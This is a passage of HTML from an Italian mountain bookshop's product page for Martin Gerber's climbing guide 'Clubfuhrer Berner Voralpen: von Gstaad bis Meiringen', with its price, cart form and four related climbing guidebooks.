href="https://librerialamontagna.it/61-fotografici" title="FOTOGRAFICI">FOTOGRAFICI</a></li><li><a href="https://librerialamontagna.it/62-guerra" title="GUERRA">GUERRA</a></li></ul></li><li><a href="https://librerialamontagna.it/64-manuali" title="MANUALI">MANUALI</a><ul><li><a href="https://librerialamontagna.it/65-alpinismo---arrampicata---manuali" title="ALPINISMO - ARRAMPICATA">ALPINISMO - ARRAMPICATA</a></li><li><a href="https://librerialamontagna.it/70-scialpinismo---manuali" title="SCIALPINISMO">SCIALPINISMO</a></li><li><a href="https://librerialamontagna.it/67-escursionismo---manuali" title="ESCURSIONISMO">ESCURSIONISMO</a></li><li><a href="https://librerialamontagna.it/66-cicloturismo-e-mountain-bike-" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a></li><li><a href="https://librerialamontagna.it/69-preparazione-atletica----manuali" title="PREPARAZIONE ATLETICA">PREPARAZIONE ATLETICA</a></li><li><a href="https://librerialamontagna.it/68-i-manuali-del-club-alpino-italiano" title="I MANUALI DEL CLUB ALPINO ITALIANO">I MANUALI DEL CLUB ALPINO ITALIANO</a></li><li><a href="https://librerialamontagna.it/71-vari---manuali" title="VARI">VARI</a></li></ul></li><li><a href="https://librerialamontagna.it/63-natura" title="NATURA">NATURA</a><ul><li><a href="https://librerialamontagna.it/79-parchi-e-zone-di-interesse-naturalistico" title="PARCHI E ZONE DI INTERESSE NATURALISTICO">PARCHI E ZONE DI INTERESSE NATURALISTICO</a></li><li><a href="https://librerialamontagna.it/73-alberi-e-boschi" title="ALBERI E BOSCHI">ALBERI E BOSCHI</a></li><li><a href="https://librerialamontagna.it/74-animali" title="ANIMALI">ANIMALI</a></li><li><a href="https://librerialamontagna.it/80-uccelli" title="UCCELLI">UCCELLI</a></li><li><a href="https://librerialamontagna.it/75-erbe-e-fiori" title="ERBE E FIORI">ERBE E FIORI</a></li><li><a href="https://librerialamontagna.it/76-funghi" title="FUNGHI">FUNGHI</a></li><li><a href="https://librerialamontagna.it/78-minerali-e-geologia" title="MINERALI E GEOLOGIA">MINERALI E GEOLOGIA</a></li><li><a href="https://librerialamontagna.it/77-in-generale" title="IN GENERALE">IN GENERALE</a></li></ul></li></ul></li><li><a href="https://librerialamontagna.it/28-cartografia" title="Cartografia">Cartografia</a><ul><li><a href="https://librerialamontagna.it/29-europa---cartine" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/30-extra-europa---cartine" title="EXTRA EUROPA">EXTRA EUROPA</a></li><li><a href="https://librerialamontagna.it/31-francia---cartine" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/32-italia---cartine" title="ITALIA">ITALIA</a></li><li><a href="https://librerialamontagna.it/33-svizzera---cartine" title="SVIZZERA">SVIZZERA</a></li></ul></li><li><a href="https://librerialamontagna.it/93-altri-prodotti" title="Altri prodotti">Altri prodotti</a><ul><li><a href="https://librerialamontagna.it/102-calendari" title="Calendari">Calendari</a></li><li><a href="https://librerialamontagna.it/103-dvd" title="DVD">DVD</a></li><li><a href="https://librerialamontagna.it/104-riviste" title="Riviste">Riviste</a></li><li><a href="https://librerialamontagna.it/105-vario" title="Vario">Vario</a></li></ul></li><li><a href="https://librerialamontagna.it/101-novita" title="Novità">Novità</a></li><li><a href="https://librerialamontagna.it/107-rarissimi" title="Rarissimi">Rarissimi</a><ul><li><a href="https://librerialamontagna.it/108-vecchie-edizioni" title="VECCHIE EDIZIONI">VECCHIE EDIZIONI</a></li></ul></li><li><a href="https://www.lamontagnatorino.it/" onclick="return !window.open(this.href);" title="Il blog">Il blog</a></li>
<li><a href="https://librerialamontagna.it/content/4-chi-siamo" title="Chi siamo">Chi siamo</a></li>

                            <li class="sf-search noBack" style="float:right">
                    <form id="searchbox" action="https://librerialamontagna.it/ricerca" method="get">
                        <p>
                            <input type="hidden" name="controller" value="search"/>
                            <input type="hidden" value="position" name="orderby"/>
                            <input type="hidden" value="desc" name="orderway"/>
                            <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                        </p>
                    </form>
                </li>
                    </ul>
    </div>
    <!--/ Menu -->


            
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://librerialamontagna.it/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/17-libri"><span>Libri</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/18-arrampicata-e-alpinismo"><span>ARRAMPICATA E ALPINISMO</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/19-europa---arrampicata-e-alpinismo"><span>EUROPA</span></a>
                      </li>
        
              
          <li>
                          <span>CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://librerialamontagna.it/106188-medium_default/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg"
                      alt="L00010616"
            title="L00010616"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://librerialamontagna.it/106188-medium_default/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg"
              data-image-large-src="https://librerialamontagna.it/106188-large_default/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg"
              src="https://librerialamontagna.it/106188-small_default/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg"
                              alt="L00010616"
                title="L00010616"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="39">
                                      39,00 €
                      </span>

                  </div>

        
                      <p class="product-unit-price sub">(39,00 € N.)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tasse incluse
            
      
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-8114" class="product-description"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Titolo</b></td><td>CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN </td></tr><tr><td><b>Autore</b></td><td>GERBER MARTIN </td></tr><tr><td><b>Editore</b></td><td>EDITORE GENERICO</td></tr><tr><td><b>Anno di pubblicazione</b></td><td>2021</td></tr><tr><td><b>Codice </b></td><td>L00010616</td></tr></tbody></table></div><br /><br /></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://librerialamontagna.it/carrello" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="8ac9a474705c9c3a91d720a636361582">
                  <input type="hidden" name="id_product" value="8114" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantità</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantità"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Aggiungi al carrello
          </button>
        </div>

        <div
  class="wishlist-button"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="8114"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>
    

    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons product-last-items">&#xE002;</i>
                    Ultimi articoli in magazzino
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Condividi</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibrerialamontagna.it%2Feuropa---arrampicata-e-alpinismo%2F8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html" class="text-hide" title="Condividi" target="_blank" rel="noopener noreferrer">Condividi</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=CLUBFUHRER+BERNER+VORALPEN%3A+VON+GSTAAD+BIS+MEIRINGEN https%3A%2F%2Flibrerialamontagna.it%2Feuropa---arrampicata-e-alpinismo%2F8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html" class="text-hide" title="Twitta" target="_blank" rel="noopener noreferrer">Twitta</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="8114"/><input type="hidden" id="emarketing_product_name" value="CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN"/><input type="hidden" id="emarketing_product_price" value="39"/><input type="hidden" id="emarketing_product_category" value="EUROPA"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                    <li class="nav-item">
                    <a
                      class="nav-link active js-product-nav-active"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                       aria-selected="true">Dettagli del prodotto</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description" role="tabpanel">
                   
                     <div class="product-description"></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;13&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;10100321014799&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;19&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;39,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;N.&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2021-07-26&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-07-26 00:00:00&quot;,&quot;date_upd&quot;:&quot;2026-01-24 02:06:04&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN&quot;,&quot;link_rewrite&quot;:&quot;clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen&quot;,&quot;name&quot;:&quot;CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;div&gt;&lt;table border=\&quot;0\&quot; class=\&quot;table table-responsive\&quot;&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Titolo&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN &lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Autore&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;GERBER MARTIN &lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Editore&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;EDITORE GENERICO&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Anno di pubblicazione&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;2021&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Codice &lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;L00010616&lt;\/td&gt;&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&lt;\/div&gt;&lt;br \/&gt;&lt;br \/&gt;&quot;,&quot;available_now&quot;:&quot;Disponibile&quot;,&quot;available_later&quot;:&quot;Normalmente disponibile il 5 gg lavorativi&quot;,&quot;id&quot;:8114,&quot;id_product&quot;:8114,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;europa---arrampicata-e-alpinismo&quot;,&quot;category_name&quot;:&quot;EUROPA&quot;,&quot;link&quot;:&quot;https:\/\/librerialamontagna.it\/europa---arrampicata-e-alpinismo\/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:39,&quot;price_without_reduction&quot;:39,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Titolo&quot;,&quot;value&quot;:&quot;CLUBFUHRER BERNER VORALPEN&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Autore&quot;,&quot;value&quot;:&quot;GERBER MARTIN&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Editore&quot;,&quot;value&quot;:&quot;EDITORE GENERICO&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;IVA ASSOLTA ALL&#039;ORIGINE ART. 74&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;39,00\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articolo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-small_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-cart_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-home_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-medium_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-large_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-small_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-home_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-large_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;L00010616&quot;,&quot;id_image&quot;:&quot;106188&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-small_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-cart_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-home_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-medium_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-large_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-small_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-home_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/106188-large_default\/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;L00010616&quot;,&quot;id_image&quot;:&quot;106188&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:39,&quot;unit_price_full&quot;:&quot;39,00\u00a0\u20ac N.&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Ultimi articoli in magazzino&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Editore</label>
          <span>
            <a href="https://librerialamontagna.it/brand/13-editore-generico">EDITORE GENERICO</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span>10100321014799</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Scheda tecnica</p>
        <dl class="data-sheet">
                      <dt class="name">Titolo</dt>
            <dd class="value">CLUBFUHRER BERNER VORALPEN</dd>
                      <dt class="name">Autore</dt>
            <dd class="value">GERBER MARTIN</dd>
                      <dt class="name">Editore</dt>
            <dd class="value">EDITORE GENERICO</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
          4 altri prodotti della stessa categoria:
      </h2>
  

<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="11660" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/11660-margalef-guia-de-escalada-edicion-2024.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/677933-home_default/margalef-guia-de-escalada-edicion-2024.jpg"
                alt="9788409560721"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/677933-large_default/margalef-guia-de-escalada-edicion-2024.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/11660-margalef-guia-de-escalada-edicion-2024.html" content="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/11660-margalef-guia-de-escalada-edicion-2024.html">MARGALEF. GUIA DE ESCALADA...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  38,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="8041" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/8041-hot-ice-cold-rock.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/106127-home_default/hot-ice-cold-rock.jpg"
                alt="L00010588"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/106127-large_default/hot-ice-cold-rock.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/8041-hot-ice-cold-rock.html" content="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/8041-hot-ice-cold-rock.html">HOT ICE COLD ROCK</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  20,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="3608" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/3608-iberian-boulder.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/102351-home_default/iberian-boulder.jpg"
                alt="9788498294187"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/102351-large_default/iberian-boulder.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/3608-iberian-boulder.html" content="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/3608-iberian-boulder.html">IBERIAN BOULDER</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  29,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="1291" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/1291-salbit-erleben-9783906087214.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/36799-home_default/salbit-erleben.jpg"
                alt="9783906087214"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/36799-large_default/salbit-erleben.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/1291-salbit-erleben-9783906087214.html" content="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/1291-salbit-erleben-9783906087214.html">SALBIT ERLEBEN!</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  17,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://librerialamontagna.it/106188-large_default/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg"
                              alt="L00010616"
                title="L00010616"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Titolo</b></td><td>CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN </td></tr><tr><td><b>Autore</b></td><td>GERBER MARTIN </td></tr><tr><td><b>Editore</b></td><td>EDITORE GENERICO</td></tr><tr><td><b>Anno di pubblicazione</b></td><td>2021</td></tr><tr><td><b>Codice </b></td><td>L00010616</td></tr></tbody></table></div><br /><br /></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://librerialamontagna.it/106188-large_default/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg"
                      class="thumb js-modal-thumb"
                      src="https://librerialamontagna.it/106188-home_default/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg"
                                              alt="L00010616"
                        title="L00010616"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
                      <div class="container">
  <div class="row">
    
